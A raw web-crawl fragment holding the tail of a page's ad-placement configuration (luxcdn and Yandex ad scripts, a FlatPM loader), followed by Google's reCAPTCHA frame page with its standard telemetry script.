class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-tj09NxXkMYuwHC5N3Ji9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912577769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>